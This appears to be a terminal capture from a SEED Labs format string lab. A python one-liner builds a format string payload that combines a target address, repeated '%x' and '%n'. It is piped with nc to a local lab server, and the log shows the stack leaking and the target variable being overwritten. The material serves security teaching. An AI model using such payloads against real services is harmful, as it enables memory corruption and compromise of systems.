 [11/20/23]seed@seed-VM:~/.../attack-code$ python3 -c 's = "\x68\x50\x0e\x08" + "%x " * 63 + "%n\n";print(s)' | nc 10.9.0.5 9090
^C
[11/20/23]seed@seed-VM:~/.../attack-code$
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd180
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 197 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h11223344 1000 8049da5 80e5320 80e61c0 ffffd180 ffffd0a8 80e62d4 80e5000 ffffd148 8049f6e ffffd180 0 64 8049f37 80e5320 517
ffffd245 ffffd180 80e5320 80e9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 f0623900 80e5000 80e5000 ffffd768 8049eef ffffd180 c5 5d
c 80e5320 0 0 0 ffffd834 0 0 0 c5
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x0000012d
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)